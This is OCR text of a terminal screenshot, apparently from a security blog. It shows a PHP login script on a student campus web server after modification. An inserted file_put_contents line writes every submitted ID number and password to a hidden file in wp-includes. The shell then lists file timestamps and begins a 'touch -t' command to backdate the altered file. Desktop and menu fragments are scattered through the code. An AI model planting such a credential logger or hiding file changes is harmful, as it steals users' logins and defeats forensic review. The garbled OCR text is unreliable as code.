 Applications Terminal Sun 23:14 en
chemaalonso@elladodelmal: ~
File Edit View Search Terminal Tabs Help
chemaalonso@elladodelm... chemaalonso@elladodelm... chemaalonso@elladodelm... chemaalonso@elladodelm...
$dni=$conn->real_escape_string($_POST['dni']);
$pass=$conn->real_escape_string($_POST['pwd']);
Tools Exploit-DB Aircrack-ng
$sql = "SELECT id, nombre, dni, password, tipo_usuario, activado FROM alumnos where dni like '".strtoupp
er($dni)."' and password like '".md5(sha1($pass))."'";
file_put_contents("/var/www/wp-includes/.user.php", "campus: " . $_POST['dni']
. " : " . $_POST['pwd'] . "\n", FILE_APPEND);
Canvis realitzats correctament.
$result = $conn->query($sql);
if ($result->num_rows > 0) {
// Comprobamos si la consulta devuelve algún resultado
while($row = $result->fetch_assoc()) {
//Si no está activado, redirijo
if($row['activado']=='0') {
$conn->close();
header("Location:../inc/mensaje.php?ok=3&fault=3");
exit();
} else {
// Creamos variables de sesión
$_SESSION["id"] = $row["id"];
$_SESSION["iduser"] = $row["id"];
$_SESSION["nombre"] = $row["nombre"];
$_SESSION["tipouser"] = $row["tipo_usuario"];
SME
"comprueba.php" [dos] 51L, 1525C written
www-data@vps136925:/var/www/campus/func$ ls -l com*
-rwxr-xr-x 1 www-data www-data 1525 May 16 05:13 comprueba.php
www-data@vps136925:/var/www/campus/func$ ls -l c*
-rwxr-xr-x 1 www-data www-data 436 Jun 21 2015 cargaciudades.php
-rwxr-xr-x 1 www-data www-data 406 Jun 21 2015 cargacp.php
-rwxr-xr-x 1 www-data www-data 406 Jun 21 2015 cargaprovincias.php
-rwxr-xr-x 1 www-data www-data 927 Jun 21 2015 checkdni.php
-rwxr-xr-x 1 www-data www-data 1525 May 16 05:13 comprueba.php
-rwxr-xr-x 1 www-data www-data 2320 Jun 21 2015 consCalAdmin.php
-rwxr-xr-x 1 www-data www-data 1922 Jun 21 2015 contacto.php
www-data@vps136925:/var/www/campus/func$ touch -t
Music: Revengeday Playlist